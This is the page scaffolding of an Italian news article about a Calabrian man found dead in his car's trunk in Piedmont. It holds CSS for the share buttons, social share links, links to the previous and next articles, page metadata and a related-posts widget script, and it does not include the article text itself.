		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zmedia.it%2Fcalabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Calabrese+trovato+morto+nel+bagagliaio+della+sua+auto+in+Piemonte&url=https%3A%2F%2Fwww.zmedia.it%2Fcalabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte%2F&via=Zmedia_it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Calabrese+trovato+morto+nel+bagagliaio+della+sua+auto+in+Piemonte %0A%0A https://www.zmedia.it/calabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.zmedia.it/calabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte/&text=Calabrese+trovato+morto+nel+bagagliaio+della+sua+auto+in+Piemonte" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente <i class="fa fa-toggle-right"></i></span><a href="https://www.zmedia.it/arrestate-quattro-persone-a-vibo-valentia-per-usura-e-corruzione-anche-un-poliziotto-tra-gli-indagati/">Arrestate quattro persone a Vibo Valentia per usura e corruzione, anche un poliziotto tra gli indagati</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span><i class="fa fa-toggle-left"></i> Articolo successivo</span><a href="https://www.zmedia.it/etna-spettacolo-e-paura/">Etna: spettacolo e paura</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ZMEDIA"><meta itemprop="url" content="https://www.zmedia.it/author/zmedia/"></span><meta itemprop="datePublished" content="2013-11-29T11:10:17+01:00"><meta itemprop="dateModified" content="2013-11-29T11:10:17+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.zmedia.it/calabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png"></span><meta itemprop="name" content="ZMEDIA"></span><meta itemprop="headline " content="Calabrese trovato morto nel bagagliaio della sua auto in Piemonte"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_62","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":257,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_related_posts";
block_tdi_62.post_count = "6";
block_tdi_62.found_posts = "182";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "31";
tdBlocksArray.push(block_tdi_62);
